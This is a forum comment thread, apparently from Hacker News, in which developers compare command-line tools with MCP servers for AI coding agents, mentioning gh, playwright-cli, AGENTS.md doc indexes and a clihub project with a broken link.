I know I saw something about the Next.js devs experimenting with just dumping an entire index of doc files into AGENTS.md and it being used significantly more by Claude than any skills/tool call stuff.
personal experience, definitely yes. You can try it out with `gh` rather than `Github MCP`. You'll see the difference immediately (espicially more if you have many MCPs)
The models are trained on gh though. Try with a lesser-known CLI.
I did - I have my almost a dozen CLIs that are custom built that I'm using. Very reliable.
It still needs to do discovery (--help etc.), always gets the job done
clihub link is broken
fixed - github.com/thellimist/clihub
A very good example of this is playwright-cli vs Playwright MCP: https://github.com/microsoft/playwright-cli
The biggest difference is state, but that's also kind of easy from CLI, the tool just have to store it on disk, not in process memory.
I had deepseek explain MCP to me. Then I asked what was the point of persistent connections and it said it was pretty much hipster bullshit and that some url to post to is really enough for an llm to interact with things.
lol
[dead]
[dead]
[dead]
[dead]
[dead]
The article's link to clihub.sh is broken. Looks like https://clihub.org/ is the correct link? I've added that to the toptext as well.
Edit: took out because I think that was something different.
Good catch.
I didn't release the website yet. I'll remove the link
[dead]
Crafted by Rajat
Source Code